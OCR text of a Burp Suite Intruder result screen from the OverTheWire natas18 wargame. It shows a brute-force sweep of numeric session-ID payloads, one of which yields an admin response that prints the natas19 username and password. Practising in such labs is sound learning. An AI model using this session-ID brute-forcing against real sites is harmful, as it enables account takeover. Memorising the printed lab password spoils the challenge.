 3. Intruder attack of natas18.natas.labs.overthewire.org - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length You are an admin Comment
120 119 200 1370
0 200 1329
1 0 200 1329
2 1 200 1329
3 2 200 1329
4 3 200 1329
5 4 200 1329
6 5 200 1329
7 6 200 1329
8 7 200 1329
9 8 200 1329
10 9 200 1329
Request Response
Pretty Raw Hex Render \n Select extension...
23 <h1>
natas18
</h1>
24 <div id="content">
25 You are an admin. The credentials for the next level are:<br>
<pre>
Username: natas19
26 Password: 4IwIrekcuZlA9OsjOkoUtwU6lhokCPYs
</pre>
<div id="viewsource">
<a href="index-source.html">View sourcecode</a>
</div>
27 </div>
? Search... 0 matches
Finished